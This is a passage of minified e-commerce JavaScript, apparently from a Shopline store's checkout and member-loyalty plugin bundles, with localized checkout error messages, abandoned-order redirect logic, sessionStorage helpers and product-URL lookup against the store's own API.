istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},mr=["discountCode"];function qt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function tt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?qt(Object(r),!0).forEach(function(n){B(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):qt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Yt=Bt.pipeOwner("checkout-save"),hr=function(t,e){var r,n,a,l=(t||{}).code,s=window.Shopline.locale||"en";switch(Yt.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:tt({error:t},e)}),l){case ot.AMOUNT_EXCEEDS_LIMIT:ft.open(((r=pt[s])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case ot.ABANDONED_RISK_CONTROL:ft.open(((n=pt[s])===null||n===void 0?void 0:n.orderRisk)||"");break;default:ft.open(((a=pt[s])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(t)},yr=function(t,e){var r=e.query,n=r===void 0?{}:r,a=e.associateCart,l=a!==void 0&&a,s=e.abandonedOrderMark,m=e.onBeforeJump,d={loginType:window.__tradeSettleConfig__.loginType||""},w=Boolean(gt("osudb_uid")),b=d&&d.loginType==="ONLY_LOGIN",g=!w&&b,L=function(f){var k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=k.query,x=y===void 0?{}:y,R=k.associateCart,P=k.abandonedOrderMark,I=P===void 0?"":P,D="".concat(window.location.protocol,"//").concat(window.location.host),v=f.storeId,_=f.checkoutToken,A=f.seq;return Ct(_?"".concat(D,"/").concat(v).concat(lt.Checkouts,"/").concat(_):"".concat(D).concat(lt.Checkout,"/").concat(A),{query:$($({buyScence:R?"cart":"detail"},x),{},{mark:I}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:t.checkoutToken,seq:t.seq},{query:tt(tt({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:s,associateCart:l});if(typeof m=="function"&&m(),ir(),g){var S="".concat(window.location.protocol,"//").concat(window.location.host),c=Ct("".concat(S).concat(lt.SignIn),{query:{redirectUrl:L},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:t,url:c,needLogin:b})}return Promise.resolve({url:L,needLogin:!1,abandonedInfo:t})},Xt=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k=arguments;return H.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=k.length>1&&k[1]!==void 0?k[1]:{}).associateCart,l=a!==void 0&&a,s=n.abandonedOrderSeq,m=n.abandonedOrderMark,d=n.reportParamsExt,y.prev=2,w=n.discountCode,b=Dt(n,mr),g=w,l||(L=sessionStorage.getItem("tradeExtraInfo"))&&(S=$t(L)?JSON.parse(L):{},g=S&&S.discountCode&&S.discountCode.value),c=tt({associateCart:l,discountCode:g,dataReportReq:d},b),!s){y.next=13;break}return y.next=10,Promise.resolve({seq:s,mark:m||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,ar(r,c);case 15:y.t0=y.sent;case 16:return f=y.t0,Yt.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:tt({},f)}),y.abrupt("return",yr(f,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",hr(y.t1,{abandonedOrderSeq:s,abandonedOrderMark:m}));case 24:case"end":return y.stop()}},e,null,[[2,21]])}));return function(e){return t.apply(this,arguments)}}();(function(){var t=at(H.mark(function e(r,n){var a,l;return H.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Xt(r,n);case 2:a=s.sent,l=a.url,window.location.href=l;case 5:case"end":return s.stop()}},e)}));return function(e,r){return t.apply(this,arguments)}})();const wr=({seq:t,mark:e})=>Kt?Xt([],{abandonedOrderSeq:t,abandonedOrderMark:e}):new Promise((r,n)=>{var a,l;(l=(a=window.Shopline)==null?void 0:a.event)==null||l.emit("Checkout::NavigateCheckout",{data:{abandonedOrderSeq:t,abandonedOrderMark:e},onSuccess:r,onError:n})}),vr=()=>wt("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:wt("path",{d:"M3 8L6.5 11.5L13 5",stroke:"currentColor","stroke-width":"2"})}),kr=Qt(vr);export{kr as P,wr as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js
body_size: 30045
content:
function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBenefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return 